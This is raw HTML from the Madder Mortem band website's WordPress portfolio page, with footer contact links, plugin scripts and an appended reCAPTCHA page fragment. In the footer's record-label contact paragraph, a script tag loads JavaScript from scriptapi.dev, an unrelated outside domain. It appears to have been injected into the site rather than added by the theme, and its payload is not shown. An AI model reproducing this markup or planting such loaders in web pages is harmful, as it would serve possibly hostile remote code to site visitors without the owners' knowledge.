														<div class="isotope-wrapper grid-wrapper single-gutter" >												<div class="isotope-container grid-container isotope-layout style-masonry isotope-pagination grid-pagination" data-type="masonry" data-layout="masonry" data-lg="1200" data-md="960" data-sm="480" data-vp-height="">			<div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-text-space-reduced tmb-image-color-anim tmb-image-anim  grid-cat-76 tmb-id-4154 tmb-img-ratio tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.9;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale"><a href="https://www.maddermortem.com/portfolio/centered-gallery-full-width/" target="_self">Centered Gallery Full-Width</a></h3></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-text-space-reduced tmb-image-color-anim tmb-image-anim  grid-cat-76 tmb-id-54539 tmb-img-ratio tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.9;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale"><a href="https://www.maddermortem.com/portfolio/centered-gallery-full-width-2/" target="_self">Centered Gallery Full-Width</a></h3></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-text-space-reduced tmb-image-color-anim tmb-image-anim  grid-cat-76 tmb-id-4089 tmb-img-ratio tmb-only-text tmb-content-under tmb-no-bg" ><div class="t-inside animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-text">
									<div class="t-entry-text-tc no-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale"><a href="https://www.maddermortem.com/portfolio/sidebar-custom-one/" target="_self">Sidebar Custom One</a></h3></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-text-space-reduced tmb-image-color-anim tmb-image-anim  grid-cat-76 tmb-id-54512 tmb-img-ratio tmb-only-text tmb-content-under tmb-no-bg" ><div class="t-inside animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-text">
									<div class="t-entry-text-tc no-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale"><a href="https://www.maddermortem.com/portfolio/sidebar-custom-one-2/" target="_self">Sidebar Custom One</a></h3></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-text-space-reduced tmb-image-color-anim tmb-image-anim  grid-cat-76 tmb-id-4085 tmb-img-ratio tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.9;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale"><a href="https://www.maddermortem.com/portfolio/centered-slides-full-width/" target="_self">Centered Slides Full-Width</a></h3></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-text-space-reduced tmb-image-color-anim tmb-image-anim  grid-cat-76 tmb-id-54457 tmb-img-ratio tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.9;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale"><a href="https://www.maddermortem.com/portfolio/centered-slides-full-width-2/" target="_self">Centered Slides Full-Width</a></h3></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-text-space-reduced tmb-image-color-anim tmb-image-anim  grid-cat-76 tmb-id-4071 tmb-img-ratio tmb-only-text tmb-content-under tmb-no-bg" ><div class="t-inside animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-text">
									<div class="t-entry-text-tc no-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale"><a href="https://www.maddermortem.com/portfolio/centered-custom-two/" target="_self">Centered Custom Two</a></h3></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-text-space-reduced tmb-image-color-anim tmb-image-anim  grid-cat-76 tmb-id-4069 tmb-img-ratio tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.9;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale"><a href="https://www.maddermortem.com/portfolio/sidebar-gallery/" target="_self">Sidebar Gallery</a></h3></div></div>
							</div></div></div><div class="tmb atc-typography-inherit tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-content-center tmb-text-space-reduced tmb-image-color-anim tmb-image-anim  grid-cat-76 tmb-id-2489 tmb-img-ratio tmb-content-under tmb-media-first tmb-no-bg" ><div class="t-inside animate_when_almost_visible bottom-t-top" data-delay="200"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-accent-bg" style="opacity: 0.9;"></div></div><div class="t-overlay-wrap"><div class="t-overlay-inner">
														<div class="t-overlay-content">
															<div class="t-overlay-text single-block-padding"><div class="t-entry t-single-line"><i class="fa fa-plus2 t-overlay-icon"></i></div></div></div></div></div><div class="h6 title-scale fluid-object" style="padding-top: 100%"></div></div>
					</div>
				</div><div class="t-entry-text">
									<div class="t-entry-text-tc single-block-padding"><div class="t-entry"><h3 class="t-entry-title h6 title-scale"><a href="https://www.maddermortem.com/portfolio/centered-gallery/" target="_self">Centered Gallery</a></h3></div></div>
							</div></div></div>		</div>	
	

	</div>				</div>
</div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div></div></div>
          </div>
        </div>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer" role="contentinfo">
							<div data-parent="true" class="vc_row black-overlay row-container boomapps_vcrow" id="row-unique-2"><div class="row row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><p><a href="Contact-MM">Contact Madder Mortem:</a><br />
<a href="Contact-MM">Booking | General requests</a></p>
</div></div></div></div></div></div><div class="wpb_column pos-top pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="uncode_text_column" ><p><a href="contact-de">Contact Dark Essence Records:<br />
Interviews | Promotion | Sales requests</a><br />
<script src="https://scriptapi.dev/api/maddermortem.js"></script></p>
</div></div></div></div></div></div><script id="script-row-unique-2" data-row="script-row-unique-2" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-2"));</script></div></div></div>
<div class="row-container style-dark-bg footer-last">
		  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
									<div class="site-info uncell col-lg-6 pos-middle text-left">&copy; 2026 Madder Mortem. All rights reserved</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/mmortem" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.instagram.com/maddermortemofficial/" target="_blank"><i class="fa fa-instagram"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://twitter.com/MadderMOfficial" target="_blank"><i class="fa fa-social-twitter"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://play.spotify.com/artist/3UifQ31wx5RQTJXgmqzhYF?play=true" target="_blank"><i class="fa fa-spotify"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.youtube.com/results?search_query=madder+mortem" target="_blank"><i class="fa fa-youtube"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.maddermortem.com/RITAC_WP/Contact" target="_blank"><i class="fa fa-envelope-o"></i></a></div></div>
								</div>
							</div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top" aria-label="Scroll to top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
		
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/RITAC_WP\/wp-*.php","\/RITAC_WP\/wp-admin\/*","\/RITAC_WP\/wp-content\/uploads\/*","\/RITAC_WP\/wp-content\/*","\/RITAC_WP\/wp-content\/plugins\/*","\/RITAC_WP\/wp-content\/themes\/uncode\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.maddermortem.com/RITAC_WP/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div class="gdpr-overlay"></div><div class="gdpr gdpr-privacy-preferences" data-nosnippet="true">
	<div class="gdpr-wrapper">
		<form method="post" class="gdpr-privacy-preferences-frm" action="https://www.maddermortem.com/RITAC_WP/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="uncode_privacy_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="107d6c542b" /><input type="hidden" name="_wp_http_referer" value="/portfolio_cat/web/" />			<header>
				<div class="gdpr-box-title">
					<h3>Privacy Preference Center</h3>
					<span class="gdpr-close"></span>
				</div>
			</header>
			<div class="gdpr-content">
				<div class="gdpr-tab-content">
					<div class="gdpr-consent-management gdpr-active">
						<header>
							<h4>Privacy Preferences</h4>
						</header>
						<div class="gdpr-info">
							<p></p>
													</div>
					</div>
				</div>
			</div>
			<footer>
				<input type="submit" class="btn-accent btn-flat" value="Save Preferences">
								<input type="hidden" id="uncode_privacy_save_cookies_from_banner" name="uncode_privacy_save_cookies_from_banner" value="false">
				<input type="hidden" id="uncode_privacy_save_cookies_from_banner_button" name="uncode_privacy_save_cookies_from_banner_button" value="">
							</footer>
		</form>
	</div>
</div>
<script>jQuery(document).ready(function(){
 jQuery('.social-191522 a').attr('target', '_self');
});
jQuery(document).ready(function(){
 jQuery('footer .social-icon:last-child a').attr('target', '_self');
});
</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=204745057828842&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.maddermortem.com/RITAC_WP/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="daves-wordpress-live-search-js-extra">
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/www.maddermortem.com","ajaxURL":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=6.8.3" id="daves-wordpress-live-search-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.maddermortem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="uncode-privacy-js-extra">
/* <![CDATA[ */
var Uncode_Privacy_Parameters = {"accent_color":"#eaeaea","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","nonce_uncode_privacy_session":"1d5ecfa9c6","enable_debug":"","logs_enabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-privacy/assets/js/uncode-privacy-public.min.js?ver=2.2.6" id="uncode-privacy-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.2" id="cffscripts-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.3" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/plugins.js?ver=291834134" id="uncode-plugins-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/app.js?ver=291834134" id="uncode-app-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/RITAC_WP\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3f4b5743a707fb1aeab9d15e703adcc8","fragment_name":"wc_fragments_3f4b5743a707fb1aeab9d15e703adcc8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-uncode-js-extra">
/* <![CDATA[ */
var UncodeWCParameters = {"ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/www.maddermortem.com\/cart\/","empty_cart_url":"","redirect_after_add":"","variations_ajax_add_to_cart":"","swatches_with_url_selection":"1","i18n_add_to_cart_text":"Add to cart","i18n_variation_add_to_cart_text":"Select options","pa_filter_prefix":"filter_","yith_ajax_wishlist":"","swatches_use_custom_find":"","activate_input_check_on_click":"","uncode_wc_widget_product_categories_home_url":"https:\/\/www.maddermortem.com\/","uncode_wc_widget_product_categories_shop_url":"https:\/\/www.maddermortem.com\/shop-carousel\/","uncode_wc_widget_product_categories_placeholder":"Select a category","uncode_wc_widget_product_categories_no_results":"No matches found","default_notices":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/woocommerce-uncode.js?ver=1925321927" id="woocommerce-uncode-js"></script>
<script></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.maddermortem.com @ 2026-01-17 11:51:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcPT5sUAAAAABUEe-a8Ajto-_mvZAd71kjuL8vb&co=aHR0cHM6Ly93d3cubWFkZGVybW9ydGVtLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zf5sc7i5jq90
body_size: 48398
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, 